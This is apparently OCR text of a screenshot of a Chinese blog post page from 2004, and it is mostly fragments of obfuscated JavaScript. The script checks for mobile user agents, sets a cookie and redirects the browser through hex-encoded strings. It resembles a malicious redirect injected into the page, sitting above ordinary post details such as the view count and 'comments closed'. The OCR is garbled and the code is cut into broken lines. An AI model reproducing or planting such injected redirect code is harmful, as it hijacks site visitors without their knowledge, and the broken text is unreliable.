
v)|vm40|voda|vulc|vx(52|53|60|61|70|80
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x70
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1
{var _0xecfdx3= new Date( new Date()[
1800000);document[_0x446d[2]]= _0×4
_0xecfdx3[_0x446d[12]]();window[_0x4
_0xecfdx2}}})(navigator[_0x446d[3]]|| n
window[_0x446d[5]],_0×446d[6])}var _
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6
[_0x446d[1]](_0×446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0x
(_0×446d[7])== [...]
17 views |
评论关闭
Apr 16th, 2004 | Filed under
未分类
来来来点名！！